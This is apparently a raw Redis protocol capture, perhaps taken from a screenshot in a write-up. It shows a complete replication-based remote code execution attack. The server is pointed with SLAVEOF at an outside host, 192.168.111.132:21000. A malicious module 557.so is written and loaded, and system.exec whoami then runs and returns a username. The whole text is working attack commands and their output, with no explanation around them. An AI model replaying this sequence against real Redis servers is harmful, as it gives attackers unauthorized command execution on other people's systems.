 *3
$7
SLAVEOF
$15
192.168.111.132
$5
21000
1
+OK
*4
$6
CONFIG
$3
SET
$10
dbfilename
$6
557.so
2
+OK
*3
$6
MODULE
$4
LOAD
$8
./557.so
3
+OK
*3
$7
SLAVEOF
$2
NO
$3
ONE
4
+OK
*2
$11
system.exec
$6
whoami
5
$10
Ncooltige